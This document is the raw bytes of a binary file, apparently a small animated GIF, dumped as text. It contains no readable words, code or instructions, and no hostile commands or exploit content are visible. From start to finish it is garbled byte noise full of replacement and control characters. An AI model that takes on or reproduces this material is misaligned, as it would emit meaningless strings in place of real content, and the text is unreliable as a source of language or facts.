-fۗ4l;�Z��	���1Q�?�v X��{WŽP�����	�Ȼ�Q�p	����	��Ȓ�a�5�R��^�Cp;�U��c�㐅�@�	a� n�0�0��H'��<��b	�����~H�m�	Y<�.���J@4�?|������L͙!X����ذ� 	��	�0��
!�>�
�נp��z ]�	���r��� �-c��	��B�P�@]���0~�p�P��@v� .� Ρ�?u���0w	dPEw�"m�b;�+���-F�|�?�n+2�.1����z�-MU�b�5n �M����@��J �U�zU� U�.��O�J6tz�g�d]�j����G�b�o���y���ǫ@7���U���$O�JX������U��e��� ��5��cِhy 	���
'��:!�V2�m�������g)p�* "-���M\~�&��KL����ۙ��U��̐�
�4-+�r�U�7�l(� 2�0�OA��� A�/+��zzb�B�%)F�MP���0��\�FH,��P�H��ְ�	Ep�< ���-� r�LQQ����p0�;�����/z��z��SM�ᱛ���߷� �py��� �� J��s�A>䱳� U�cw��/G@�V?�4�6�s� g��f��}� ��l�lO���\����P
����0(� ��c;9���݄4�M
7n��
� 
��װ�����GM�[�\��?�����0#2=���E�n�cp�`�<5,���j�z	����� ��	�Fiu��u�u�]�E�>�=�����\���W��
:�E�Zl"Q!�V�qz8K���
� �pY�&Q��N&.�Yqw�	�Ƅؠ�wz� �����v������j�ҮM�fKE�p�
��� �#,�>�+���W��ʫ�� Dؠ����	�U�7Ya� 	D���l�%/�pv�o0נ 	~�!��-2c@}��	���7�	��z�F8f�P��0쏇�Y!O��}��:�+RA��uO?��в<�G57y �Vn� �����	���P�� �������0�Z�ẙJOBV�)���&5zKE�e���T���0�����@���X��� �[�p
s@
�@��"���O�O�&��DPE0TEV	Al}B�ji�?�Ϭ+�l[K��������% ��N;w��ѓP�Hz^p�adͦ`���z���F��0i⏉��M��)�c�*����L15�(A�d&I+&�X�g�*J���Re̙1�Bm
�ܸe��c����Ed8�!E"�����/&G#H����h�3w�a�HE0��s��	�;͈c�'ܙ&g�mRdH��Ŝ���$=�f������8kF3����
(� d)Zzk��[ec�(t�3K��@�1bD���@Ϝ1��Й=�0��c�c��s��$FT���G�s&<xA�#L��ajڼ�D|��:1��NhQDx���P¨�������Ǌ*� I�*�0�
�kb+>b�	+찂��R��1�9Î1d �`����b�5�$�<��򧊐�0�HB9$�38p���(�"r2�B= aB	&�8ʤޔ0"�ݘ�)�!L:�3
(�8A�\d@�TSB��d��p��L+� c�H��g#"h�a�1��H>�c&Rh�%e��&R&�)M�$�(&h`B�ɤJWp/Q3`�3Sj	�
C���g�H�(� *�O����"t���*��+�(���h����[ʎ8�`t�G�B�&�2���&�̀!p`>	`���tN�P|�D��������hCt�ۈn�L���`�5�p!�\�!U%�xB
(���"��	�ά"E.C���ItM�ōV4�$R�2�Op	%�!ZpaLy�K�$���h`���3CD�8b����(t�m��}6ECS:B�9�"��� 6*��	� b2h�l�=6�%8dp�]f�{��F�r#|�tΟs̏1��`��Ng����mL1���2�x�̑����2}�V	m���Z�\sg�N�	�$��$R��z��T���� �M��	���/�P�#3w6��l��9�{�>�w&Έbm���6��eK2�1�����^��-h��d�!9��\�xস�/|w#BZ����n1Iό�-�{3B� -��L2 BoRp NG��=�.�$y6S�~q�̀jl�F�Я$9�KLЗ��%#<!p�F��5F=�(h*�� �1↋<0�H���1� �a
4�.�U�/F�a��Dh`,-P�d��cH$Ãf!a�x��������ݙ�p)v�K{:�"�&�G>�Y�?�'@���[})� �q�<0��k���#�f�[՛�.��(�Ʊ�͜T'�ĭ	F(�h��� }���*{� 	���3p�
��Nu�S��>щ/vs/3`S�����0h�0XA2�2t3� ZF�47K�5�қ�!�D�A
&��fiM<�R`N���'�Z����cCh*dp��EF��p�q�j�[P�nr�����,�Lp��F��(g�.��&�9 d�
P�?Ē��r���X���aj��b'���p�*P�����'�ő��2�)���"=(N��VD���[:�Y��6��(�Z��,�����Y5 ���偙�K�HF�` t5�ڊ`A�:�A`��<`ZĎ���D�͚� etr���I�b��x 8�E�%����X*'KP�z:ЃP�� !� � ,    d d  � ��B��_�h�(F�2R�s�����2F�?&Fh4�3�2xX<����gcʜI��M����\�R�C��谠	gY����0A��J�"(P�p�!+�j�I�,�}�0Z�'s�/K��PACF�"2<���G]$H����dg�Lx �q3d�(r��>��3��3��g�,1!"7!#Fd� �_J�<�ҢEL1F�����&�P��`l5+���ؘ�|}j2��B>t#$=���D�}ƌGCVP`��_֭*ZX��c���e�)mY(+����TQ.�@�4(�Q)�U7L� {=��<x'jD��#�\��r�\�R64�'FE����T�2��OJF4�O
-�q�:� H2�@BJ0�$JA�b ⋉'fƏ5�4CMϠ���0eB��`�QHQE
3��\菑�ǄVD!�N2q$�d��=�t9�L�<s
�;���N �����>�9�?fq�K:����iSVa�c�!I0���4�4��L����E1���*.(�D^;�ДL�@��N!�^�'T�D�(�*��&�`i+Y�ք���Q�1�`�?Ѡ[D��T�U%�ow���	�VEJ d�f�2M-��[�=1�3�k�!�1�nB0P��m.EXDK��.y-F�`�V� i呱I0��#1Y�H�?��D�S�v��Y*�|Q�#UC�aFHd��L���c�Q�����LcT�L���+� �k/�KD�m>��D�d�Vdpg�;p�E4��8Fg��0��vM�L���1�֭Ep��?N���D���R����s����8(�B:n�?�o�H�]>�<�<'�/�����Se[�-���GU��Ok��d�^0C�j�f�qw c|M��,Sq1q���]�?[�F������,)1��v�)��w�J��	f��}�aM�p ;>zAvH�M0j�c���#( �Fj�	�2�O=�k��6�	p`#����?�I]�U@��|`���dF�§��&��{<Ȁ��$\ B*�A� 3��q���x�P����1�4�t�A�0�р�D��B�8hQ�A�@$�'Q���ޭx���#��CX�&�?�@
��'2��
9���*EPAԪ2�Ɣ� �T�,*�NNf�C�ќris��
0� P���Wi*")�`#Wl�
��F�7 � �ݔ�m�#>A�~�}��6�Q+�p��P���)9�����;
�����8�G)�@�.t �-PA��d�<�ag�x��ڑ�l(#P%�Z��IE!�"�K
J&���l#�Vfp�$5TI�An�F=|��5;�AT� ��I��$��}Ĉ1�+8Ri�Z���1�
�ج�2�u�A}�73�܀tJXAT���:p�x���N�*<�	l��D�k* B��BN��j�\;��"��$������,a�L�È��Y����L�va}����X;�a���:|�g�#� �8�aY[yƨ�!]6@��-74HbJ�2(0�
�D��3�i*)8�xU�+
���5��Zl��XE(��Z|2K��Ǘf�c5u��D��8%�Ե.N˄��<|���`F1$=E�VJ�p̃�p*N�	N|b�̰՗��_{a	uN�b�#�`C�����K2��w�'�A�8�!���zd�3z�
I�"��'B
�e���F���(@	����]'�i #D �RR63���� 7;|����#l�an���E(z�_�#˛�o-8�Τ南 � R>� ���@8"� (i$B� �&,�#v��/���\��D+z�f0����/j!�F`���h1~,�g�מ�2� �ًD� /� @� 8$�4�H�WI�H�F9�qT(���53��
T�c���!Xq
FT9��'��9<�D`�*i@MP�4�	�����6��?v����8q/��ыeL(?�'.q�T����]�>����dGP�=���nO�E ��o%@ Y!e�ߡ��hw(P1�_�b��U(Jq�G�{�8trN�+J�17;��E�՚ M`�uk]�!(�4Y��І=����)滊^���@E(���C~���LЄV�&��n+@ZLZ�\�\wK:�hp�*TaZ��j�c�x<�z�K��L(y�0�?���Tq9>��12%ĦX�052:J !H���R��E����C��G0B^_���a�O���z(��Ce+�mΘFx��	A((1#)P;0�vMKTqZ .�RcF�yPhw��p	�`o��/wo�Jv	�P(�1C�51�q	� �S�Y	���v�;ed5VSF�Sh�2k`��	���vuȁ~g�0�`xc����$��s�@��$ >��2�QpMHP6;�}����ff��d�4��h�0e\we��u�����%c&�>@4u ���P4 PB�'Cp�QQF��@�%G�Qc5g� 	��
�`u�p����vH�԰�x"CC>����(��Z��FP�PQ�9�gFc�I�'Bb�h��@u��
��臇�}���pQ��P����x ��LK�)�B�b� U��)!dTFVPC�XCVfPa�� 	'�
�bm�{���	�0�(T�=<w�4z`bq�U	1%M@��'��0�2�H��8Jf��r� M�2��y �p
�@��(�`A�$�TQ���	�@��/b]��;��'V� C`�R>��h���	R�Nz�� φ(XK�1``>�)QA�`
�|�y3Ć�Ȁ�V����0dUVg�~]'	�]Ѝw ���
���04�5/��SU��#	�@
b ��v#5��;4#��$�jV�],C���	��G��w��
� ���p�51?� ֆqz0���p�`c�+�qZ�w}r0{�K��U0�Q��Rc�J�	���0b��v`�
�1��%0�i�$!N�Z���v��
b�.�pw�@Dr0U�-rxFS�5�)5Yp^����uGЛ����œ�`����E'py������,��*�Z��"}d(��hFy0dؤkHVr�]��d�8��nI����S(O_����}��z ���]�p��������-�&�ַ;��
�yx;`}��	�����"�P��Jמt��g���p(5��jr<b��v@�Rb�>��T�-Ұ�0qF�
ϰÇ���PLDDA�I��>c	ؐb�;�qM�-�dFz�f�<r"��M
��� �zq����i�.Shs��Ty�TA�e�;x�
��pHZL�gTqI�@���Q M��6٭]�k��� w�';D�Юd��@D�POP�K)�v3q���JZA�Z��*�@��{���D�L@�s�����pG�at��`_k�W����� �P*aWDb?i�3!�M�gpq`f�x@zZd��;�38��	��A�* cc��]�E�+��ϐ�L�*H��Q�S� 9v��+ɓ1�,9�*J�H���88�J&�.R�	�(�m3�`Y4��@ DQN�wI� 	��F�ez+Ir��kd�x A���a|H@L��]��Gp�m�{Ą�1Q�C��)�� )������@��*�$5����k@c�+�Sn��J@Mr�]�]@C�;k����o��DUg�'�	p !:��	�����z�4���on�+�A��:U�7�������M�2p�[��P"�A�@�4��&�I����zp�~�w
�	� 
��+��urC��-�Z�Tp�5�@PV!�ћ�"�����@��@�������p�pI.)�Mx�V����P����p�X1�-U��yŊ���� ������4A�� e�6����e�i��;�p��]g����%	�p�-1U�d��A�s~���0�d�0�o�����E��� _�P��(�[J	���PQy �����HZM �Q��r�c*��V���qi�.�P����8�HF��rnQ����0��1�'��8�U ��$8���c�,#�� � �d�%͠A4�^O�+IzF���v`�2Q��0��
2PN���ZnG���Q��8(��
��Q'R+8L[����
P�t�Yj2���h��1p�A�XCK>J��ܓ8g���� �Y����a��8`�q9ؠ� Ҡ� $+h��K��ا�Ff+L� �}�����B������*���$��iarӠ���<a?=�*\f'<p�my�	�(ن2u�i3q0���˵�E������ �� �p:`^A�gY[��!b`6P�{� Ԁ
�r���9s)�%d�̰	��c=�؉	���ǩ���D4١�$ev�3$����P�����`v1Q�de�p
#v�_`�}�d�v
�0uy����P	H�t}"���M�����g	�1NM%��dA� �Ы2A�k0+��;�-Qc�N�3���		��	<T_)����r�}�$Efm;�k�	�+�0����1���I	4�0z0��P��J�-�LԵw�d��	����`�p�jG
�D]YFg��\�����τxs~iQ�w���:(�P	 X}2��qA���x�~�~���@��j3n0Bb=I�d5w0����̒����%�q��u+!N���C`��-�q�Fw`n�x���
TE$�s�f��4���s%;e� 	��Y�e���H�4�ϰ��ЮT�jc��z�,eJ �݆�����J����jR,��5K�$Br�@ �1��z0����C��0�Ш���0���E�z�scmY��wI��Ї��)�\���*�A�����p��.��}����	��; �0�p����7�B>Nr��G�)X�-�+�|��m@�Qa�	[f0��UQCc@��
������	�תD  -U����dAA����^:Pڤ����*��;$���zǮ��U@�2�Pʤ	�0��:��7�u��5@^)�ߢ4��TQ�d(�U f	:��M2��-�A('��w�*NU@��'�,8��� i�F��8o���0����Ш3!� ��I�*M�D�bE��<f>!��#F��c�I���;��AQ�Uӱ�"GVV9���(b22Qb�J�*��i'dG�<� �A��g����^G����x��ǟ�0q�I�E�(1�Jƚf�ف�IʃU<v,�EL�&C��8b%��1Q2  !	D�8�s� ,?�3�4y8]��G�Dh�=h�1 S�>�Q��@�)�3O%�r�	&�X��2f$C���I`����ءji2���6����;���-2��_�5��!�(�LMR���JS"#�8�H�H�#$pb&��ˤ$�@0�P:���a �(��FP�e��؆8��"��p�`�)k��h�)%1�d3i�������ǌ6���� �ܚ(θ34B:��͟���𧅓�Yf1CV��O@"�3	%�;�*��#tp�.+�㍑C��C�f��,��7�:�3��:�� ��@�����%�r �TC$��"�H����dS����P�ܘ���h��H"�2�#1�#Rx����x�Cdb�;�H����	ë2���P� 4���2�3'+���S�H�v�A�@d��b�*)&+ �#�6�a&��ή�*·"f�[�f���㡊3�� M�[9VF�3:ÒZ"��$��� �$������π���['���&*BBFܼ�2�$6e�V*�8 UUzP��<��(*�+6�$IK�ʎ&pϭ�3)!�_pa�p�-�RM5,�ޘ@瓱�*��k��;��h��4~���("ft��5e�A櫫�ͣC��	�8���7��"��ǚ� ׬!x�t��B�"����;:@���g��bV�`�� �t�� .�Mc"�X�� �X@��_4)�RH ��0���n�����% D.c���	H@k��"au���J�&����X�ஈ��@`0X������$�q�)�j�'# � )�E�"4�*�r�
��]�X�zY���J�#6I,������o<_UVЂl� �Dƶ"�"a 5)��u� ��v�d@) �\�&$y�ey0���p�\Ĕ�FC�oW�J
& �	S��T}T��[���"�	$�(x�~��RW����+��8AQ����$-T����$(� ��(
 7����A�C1��G��I׈ ��\` @�Rp��3�� ��uD@Hp�?���x�ǘJ���ɪ��?hA4S��	 �*ے�b��Ԩ�G0�	��q8��'�   �^��xV�t���	�IJJ<n��*��@;�Z�s��\�.@HYMJG5� �M���x�&��P}�)�!)-9����?P@��H�Y !� � ,    d d  � ��ğ+d��Q�F�m�qc�$O����J28`@���f�+Rdȍ!C�0��m���8s��ɳg>i��e�)0�GD�0R!�#i ,ş�U�Y�1�d$�����(M�i2��Оp������~9�CeƇA�^4�����<��h�ʍV�����d�e�a֊���01bEO�|rS��ԮNi�j��q�H
3��k�`.���#3b�<(���)�(�b���3ə�لM�w�Ӛ��S�sڳZqx4M!#���i��;C�U46`�7�FI�8��-����DGz4
9�E�k�,��N��r�JNр�{>!��PH1C
c�1�%���@MDQE2�@�z0��J8Pʸ�a/z�DCa>(A-�����U)Xat#�s���C���Q�q3�PS���ܤdN�L� I��_9a��M2�u+bqt�4�M�ЄM`�d���:sF8�3⽣�5zbOJ�/U
�<ƄU�hv) � ,���!F�gxdE��\ةw�<S��9u�K-�*���8D`�Ct3��"�*� �G���H� �g�aFŞ�H(y\��j���ZNc���NV%H�-��4:�?2�A��9��@���٭v�qFqPʾ��S�?��tFQ��G Q
� X�L<Ai�Zh5Df91�)0��-�q�����2��ׅ��c�N��/��RD4���M��Xł{4� xSP�A<��M�z���&�d��<�S�4W�4D�!��
0�dnL�0����D
4�8��D+� zD�u$�mء�$A�Ӆu���a2)�D
$����� X������! �]�4A��q����8��5�L#;N�2��}^�μA�e�P�Oc��N�@7�U��g��� ��^�n��i��o8qA�`��,�&�@P���3'8�G��$ 7a��҄& �M��:�A��x`N��}�kE0����������	��*�$�E(�x��$q�
�� �
M֭� NPc1�!�ak 'KQ6Ъ9�|$z�pt2�o'PA�<ؕFI�,U�b��Ј`�a#;�g�D�Ctb.���a2�����tK�*HAT ���WP� ,��@�#�L�&:A""I	э�K�S���kCN��(ܮ��Jp�(!z�bg9@r�)�:�@����*H`�_|����R�[C�@/+
	g�H�hp4� p�	`�B,x&���=��w��&���� tp�"��f�)�(�=ď}>b���#'`�ր�����$��#�ib`�3��S|"��E0�1�ZH㡝"6�AGr`H�(���� >Jf�x��d�Ki���J1�����p�80"�p�/D`b��k$��,~��h�N2 ��)00��G%4��~��>!2!�-��� �*�$�i�!z�l c�h�&6�H�U���ǲ�z�6�Ph?�O�Q����*�$)�ϭ��`GH���r�C���E(\�
�2µ�@����r�Q��LDC��9�<XH�4 "��>��q's��W�J�M��a�0�a��!X!$Ip��@E$�Gl"��ޜ�1�i�6'�	8@U%h$�E��33D�r�(��bjŸL���%����/*^{�H@��@-'8'}d�{��	���l	Nh�|P0'F^��lH��6y��Hs�����8������1�IDb`���M�	iHTBN��4�|�\�*s������i@%,��:���X�p1u��C���`�!��:8�Y�x=�� ��y��3��}�C_�:�@2�� 
Y�	B��`Ac`Bhp�n=�f��Gz|�C�,�u���	I`��P�X�K�v��2�}��N &���0��J~i�����@xk�3�4�� �!���Mę�iX�CHҰ�$|��"�֐F���b$�tf������&b@ۭȠx�n�ՆPQ�M�������Q�a^���#B!'=����4�����8q\@�G^��ŉ�(�8��
P�Ǡ11�&��D#�p= �������1�c��F��$�|Lc�춺O��',�[~�w8��:p��x>k?�ְV�ۇر�n���K"� ��i�/�x��W�|��9"�~3���T�y!E�:�L�Tw�6�!ox������?ރ�z��_�B�UPh�"�RBD^�l�@�͑'���1PAbV���Vߑ�kAzŒ�Vg�FV��1��z�P�U$�ӀT8�Q�50DQ��1�q��-.�J7�%aV=f�1j��fz�Hp�v�v�	��}!��ft��P��'�� V�-H7�CVp;c�4��FV.�LY4��wz���r�:J�:�ur"!ؓ'��+`1(�"r�>p���Q 6�(lG��Z�;Rl�v x��s��Mp��1x{2�B�9!l ȳ+`o���V+q@P/��3�q4�RC EP�Sj�vG���1ѷ	� �B�����0�&go9�(� y�F+>�L��?~��U����B,�����1_�	�
!�a��D@��� �0'�`qX WistH Y�)�s<�#�x(��v��4o}oHq��x`d��Er�x��CP&��ISR%2P_���E�0,�&;B��QQu(VP��"+e@&jM��wPwIv��gށu�:�p@�V��	y`.�0��/(/b�3v�&�tC �F�3,9�O��	��_�A	�p
� u��!'<Q& u/�?7�k�:ϰ	P1iP����"��Qp(bp�#<�9Vg����`_r�� �@h���7aQ;� ��7 *�
��	��	W�j��sjl�#b`ɑ�L`\�#/��b�g�
� ��1�π
�!z��̀^;� 1�"UV 	vgp6K�5.9��J�vM���>iه+�RU���0�	b 0��
�7r��!����l:4�q��	oF}^�;@=�$1�d\�.�T���aYp:�RH`�����:�0���͐�:Q&0L���Q�
���s�0�"H��!1H�ESwg��ǉ��x�,u.z�
���7Ƕ�P���=����F����U1q	��@wP��
�p��S���-�����[�p�p<PEF�&���!�@Ұ=��C)H�j�R��y�t�Pw�pZ@��w%$=HSzy�Yh��i���?_����
�3J�b�
㠦=�͐'������ϓG�>q�� d��.�m�B9&�g�$:)��SBS*�-�g�G�2�c-�
��<�,m�/��P�@!U��x0���@}v`vTh\Hxʓ�������#Q5�SJl�IPi�r� ��!���Ҏ{+0����5qp����ے89��B�i��4I)g�#S*�kE:���g`$!� ��/�`�7��(#��b)ڱ�pk`:Qڒ�BU�� �(Ez21)�䮿�B�L���w��ЬE�Aq{�r@8ae�� �ؒZa=����O�J�Q�v@jv�R_�-�If3xx�U��h�Eri	�p �=�:sy: )�H7+� ƕ��	<9���_��&�B�;F�82�i�����,���P�0�;A�`��
*�p � 2p84g��0�d�iHP`8Q�e���mॣ�ؑ����j���Vf�z ��:'C���7��gFpB f໇r�����+,0�7�� 	c�wS�~k�SZB�q��e��
�;�ň9j�p
��� ')|� �
��&s�0S��@řpy�?v![��#�7�B������9��Ț9qzpp��@�
��Z�U��	�f`����
�z�g�PB�	�f��)<�i�D����䐦�/B�M��0� ����9q�Y$�H����p��	�	{�� ���Hm�	��8��9��P�v���Ұ��]��s���p� �U��� �`7�p�`	LZtz��Z��Bc�1m�"z�	��[;'�W޹D,�̠��	y��
��#���	��gаy����EW}!j\�f|�q+y 	�`���)�px��np�P�
�`ޜ5x�]��	f�NXf ����7�j�x�Bh�x�O����`���?Q'>��zp�|9��<�'�5�I��0��
��H��L:�ˏ׫���@x�����¬G£�	sp�	����A<�Y��3����pρV�5a�Ǚ#�M=-Ym�p������B�̀��*w 
�
p��	�-	`�� �0�<�C���d©��st�eW�-y�0���@��*�=_�`�0��@�6w#<-tϰ����נ	Wp�ϵibp��I�֥=c/ְ���@�0k�{�Ў:A�c���Z��s��8�f�	������ ��
W�> ��}��	��#��0�E��
<�nr1���(n�E=ZZ�U��&8�v {�
�������pk�Am�-��	t=��p��	��?~��� �i�#���p?Z��ڒ#�����g��0�i!���r�Á����'1y��`��ː
M	�p��P����<���x.���0Eeq���yc��f��tL��Fj`����3m�v�@׽P��� � 	v�͌�9a@� 5=�Q0,w�
��*�L���J��]���<٭�2ٔ����(�ϰ]��� z ��d�P�~k����]�s4�y�� +8W��ᅩ�{ ����p������#-Y��7�p�@/x 	��~00� t��̾�	��/����
��En����f�8!1,�R��7u���b����6yAh��b� ��30}�G��%q�(�s^�2I��qcO��Y/��1�j�+/PF�!�D�mkF�� 	A)��{����Qp���B��f)�_PLMPA���V{�ؘ5=�vJ4�%䫔����7�&gpѥ	��M����1k`< 7pL
{o�<!`L�̘/æ)���u�8&ƶXBN+�_x諑��R�V�!�Cw��M� BC`Xp��;�lUB�B:pf,!�$�����"%4��5)V��}�����A͑E��//&�9 � +c�4
%M�?���q�I�*����%J�<g􄢢�ǐ"F�0����(b�XyiE&��X��L�b��hF�2�!���'h#A�����i�LD��9dHD���QF�Y�N$I�f)�Ac�#k�l"S�+�"�y�_K���ʤ
E1H�J������q@�jH� �f"��I�6�Q��#�}yf�S�x����HI%u�䍢��p�bz�6E�����aB���8S8��_�R��Xk
N£�h������J3�h�_�HyZ������ 	�����@�.&� 	��4©�*� "����>ǲ�瀆2@"�3Ae�+������8��|����k���Ĉ�O�#�\P����&1ָC���8��܀ ����J�(�"&\�,h@��&D�d�H�HῸx0������|�+7��h���$�;��@�hȥ3h���*��0M,�4�!J���*����h����m=���#�Z�p!Zp���J��8�I��!���� !a�dm�Ή,L&��ӈ&��[�$����/ϰ��J@���ۍ,+���(R8���L����x���庩�h�8�8���;���	(���,((�����@	�LU+�ЬT�
#He��a$xx��ݔc�U��ǅ^�a�������e�Πa#�B&ƈÊ8෈#N�8(
���
&���j�Ί4�"�(Y� _��%�"��;RQ�Zg�5X���"|ő���l0(�#�"V�!]0���9���b��#��R�:�hP�*�q*gd�a��I��6Y�h���M��ް´:(ɍ؉ ��vƝ���`c�%&_��8i(B�H�J��_��?Ԧ�^�ƨ���Uh���	"	�Rc������!�gb�Zx�W"�[U��#�E�#�]H	%)�T��̀T$��.��׽NG�S���fh�)PAC^�'A	P0�?h	���"d@^�c�nvC��P�!T�b����( �d��$l	�\�0,�`7��	Np9�9�cP��j ����*.�@��@hYO$�C.A+8<�#Q�`�!���c�$��d���"�b��Z�F����!'NHB�z�����! Z�
D�Fl@^�B�H"G-�%/��	L~��$�� �?H�	P ($���(�	���4���$�Aˀ��1�uP��緇��,P���f���%&b
d�
�r $�� #O	r��j�"4B�������I ��� ��Et�ЪY�d 8ntd���9�IC�0˘\H�.0�3DA��8�*K�g@�䏛�*v>�
l��*�M��)���!A����\.�d#o%����9!V9�З��@���>�q�P=��\�=����@>��vZHt������l�F��_�JX�V��[:����
n��u0�Q�uG�T�7�9�<�q��� 2�Y�2}Z���f� �H !� � ,    d d  � ����h�#-^��a�GExph�c�?(Q�d b�?|����G"L�DI���3�֍�I��͛�Mk�l�e�|A*����XQ��D8�x�щ?"dN�������EZVYYŎ&g�����ۙ��5��gPIF��8:D	�-�� 1��?J��C��̘(*fJ�02��&��01s�	�3zN�{Kg�i��l&'%E����"��F��p��(O��;�I��4�0�
�F��c&�U�Jk�)�߲�ͬ��ڄ$���Fx�p�����HA��,E��	!��$�Dфg2a�?k��K/�l�?�ͥ�M�l�)�0C��3����b�TaDH�Qs|$����g��Q���3����v�u�M�x�D��V�+�����I ҋ�<�BbD�U�q�qD��?���2���w���a
��W���E@���7@��BK4x�g�!�Ѵ��=�9��L�-s��q�G�QѠQ�O y�bc�@[2*R
L�1�����#���w��u�3�ҔJ0Ϡ���2� ���ꁈ-A�Qm6c�4��G&Ep��`Q�Lq|4F�!S�m�#�5�|:��l�FnQaDz5��R�8!��%��%IL����Dlgx"C��<�t�MX�qF��Jq�a@�ǃ"�4�J�$�G]Ip�LLGg�Z-��c�M(��Mf�ɄN �oJ���E��)��3pP�b0ƀ�)p �'���N���� ��)[_]�<s:��H��QC�XL�#4����V� �GH\ptW�@��>�`��~Gw0��=�הj5ƃH4��{�PT�)�@C`oG!C
���T�\��4�A�HyH"�>���5�I30�4p�a�L�4� ��AGq�L�@�F� H�(�yuT�����A�Iv�����xѡx@'���|��A
R��T ��̀z]��D"��9��!@Q�����������<G���s�p����d�` S�
R��ɐ+p�| +��3y�3|�Ck\cC\H򖈄$�	�Y^lf���@	�Bf�3�H-�@����)�u�ST��iG�H�H
JhA�B��d (|���Mg(Bh�%M@]I�$ H���gX?09�	�cÜ	�<'� J̣B���,�H���d�3��C���0�#��b��Q
4�3�b���=�A��������f2�8	E��SB��/��x���-�e� �0�� d&y�0 �&Dap���4Pы_<�ظ�3Vz�6���H�Hdp6$x�#��b`p#"$�$�T��aUC���� �+�8Ӊ9]C�`#6a�HlB��1��kX2=O*���#d`��M?s�P"��{c��N���#V(���� ,�pY6ዔ��`�G	x5i�N?ցt�&+p��0�HT/P�n"9�(H1>H���p�"k�K����V� Y���E3zq�H ��`DV#�I���5T3� �!J
h����)��O�h��2%+f�R��W`UAU�b��hg�DI9!�M4B��?���H������Xkb]���E�]��p�6DP����#�h|${�бZ"!
(��H�p�;"��#"Ac ����B�Y�rM�6"L�q%�` P�����1���Ɂ�3��#]k!��N$W�hn��Hv���c��L2�%8�p"ʣ:$�w��rZ��3�A-� Q��ځz��5=xU���$����0B�8E#�
d>�䈳MR�G��Cn0���g@x�Ġ�䅜q��	I�m����G@��ȃ�\N����'������(�L(�߼ uFxBh�*@[��CZr�d -vV�
�"�Ӑ��rq=|s��jc#��gt{;B�M(��=3a ���4���c��4��
�@K��b3��š؄#����>��yp��`�Ho"��"�8���؉�GBX	+� n��%�`)�Ӣ0r�;
'�@��b�)ӕU��#q�=�d�"���_fP#��x�v������!���C��>�@eP���@s[C2`�w���iqV�=��8��`���#��8��T �4��W�h�4�D���������G��x�('���D���/1CzވSXe���i��F�q�:�?f?�	�m���~�6�AG��~(� ���(qb7,PtRt�+i�s�gpB�x`Y��� 	��p�a��2��qD�~/��a< �`M4 UP * )U�+?�3��.�BbV��1��fpg�*.�}x�Uװ��
���85��q���ۂPy&�'gaEu�5-H#ԡoˇ��2�6X�t�!w&	�0�`
C�[�,4>1Hh LF0�4`?�%j������*��3�X*QĲ|j�d�lbpb0w����p
���p����0��@�p�@�0NW7�O��`*��P-p�t#,�ǋV�b����@q�q�Mq���@�	�@�� � �htP�a+���$/� - jR0T2�1$f)�ŎZpWA&�ׅP3;v�m�_/�p������zo�� �D`0H�z�p p ����X�8b�Z�"�%,L`E��B��5f@�������7w�����q�	9 k3�E�#� 3`<|�-a*��Hb?C7?�Cp*(�C¸�Rs�ypcgPm���\�� ��6it.��7�SGUG/0��sËaF��<p3�!�f�a�2)��
��ia�`
� zGa�O6�-�" n��bk�](P@�1���1����!�X�5�Ĳ�k 	$�s��0����@s�/Gh1�-p�T���P/�:E�O`�㋉5������rY�U@b�	�p� ,z 	���Y	6sS5�Q 0 7�y������HAP@`<c ���V�f�)dZ��R�	��b�� c��l�Y��O��t�7@"�	k�U���z��+���?c�Ē��|g4,4v����	h�|-	s�`�0'�P�� ��7�P��`&� ̐�{ph��+�la>W7J�c���"�#���א^�Q/w	m�Y�0ԅ�%1H��w���f�w��Вt�K �X(�.*bx�*2����]C,��� ��x-�	}J�����O�@{|��V����1�p�pe���	�"��ey`��'lRU)g�"���p��HH�&�p
��`������&QGx!(�Wz0t���¸�LY\�iq�jXc����sF�<HP-M���p;���٠���#v8�]s����
�6wd)�(j�^/���3���Ł�:�M��`ÒF�P�n�r�c����M���ft������K#5wg�W>�ޙ����C�A�x�z�/���6��7K���b���
�S���W�W�cpQ 6* �8 �X"���+-�����r�� q��QM� 	�7d�.#�hn+t S��B���}��2���S�)Ƭ�Qk�Z6��q>k� �@�F���#�w� �:��ef�� �� �wy����2).f)a�Q�����3�<Q�2k>� Ә���1�I�'�� * 9J�bÂ�Im�7T@mP
\	Ȓk@&���'{�{�H0j]ڑ�A�V��sZ�|�3�k�	�`����]L!	�y`�.�ͱ�L���e��p
�PO����4�#�Ep�C��R �CQ ��z��.b
#Q��Xo��`��QU{�(V<m��f�l� ����� A4�q 	�P�EJ$y�	���������P�PR�p�;w[����ʷ�Š��
װ�����F,k�����̀
u`�a8m�v�h���	������0���� ��bL ���ˉ�tch/���m�P�6!}�
�0�@��@����F��ȗq��
�ˇ�
����	��T����XQ��d��� �ɪ:��f�h`ˀO�p
�� ռ�<w_�����`���k	�Lm�ƷM���&��/�
� �nV�@2[���1����T�
� w����|�/�����l�@��}R���i�k�`��͐�4���	��Ũ~@w�p
��'������[�ǒ��x��(K,`���
�����M��7�_�i
�p���^���T���q�
�p�`��82lڧ"���zrd�u9bhz�	�������Oː�Z�^/�� ,*BN���Jpa]�Юˀ_q- {��_0čG��2-��Ъ������r��Ӱ���jSv]"���k��`����C��Z"��ZĂ�X
�"���$Ұ��wI�ޒ�F�А2:�U +�vp���� ְ�pH�:�@�1���ʸ���5!y�0�a����n�� �ީ�.���PJ(��5��
����
���8�� ��=���(�>1(���̀��q
�����8as�m�̩g ����=�84�_�	��̠��� �4���,b&M��̀O�`��j�� ��s=���|��Q��	��R�Ȑ�7v��_��
i~���|%�b,��$F�Q�����@md���0� ��[��ߤl�m�`0PR������N�В 
�0���p-XM����=�!�0�
����VY��	����pԙ����t3Q�422�P�d_+̡�k��s�Z�P��� �"8�V���f����.i��� 	0����כ׶&8����_� )��C�����-tzm��w@֛� f �ë�0�Ήez�� �po@s~�yZ<�	� ������7j*�.3`�����)����Wâȇ�	YI�gb�"�ީy��� ��mw m7��`{w`�� ���81I �Ԯ�#yXn���ά5�#���g��U�؍���Q��Z�^tcs�
rJ� m,)m��@��y��֘��5!�Ml+XB4 �H��M��U��I7ˎ�%�)�h_S_~&����	����w��v��e �g1�Y"�
��41����ZF0�nޱA��ۍW�P�
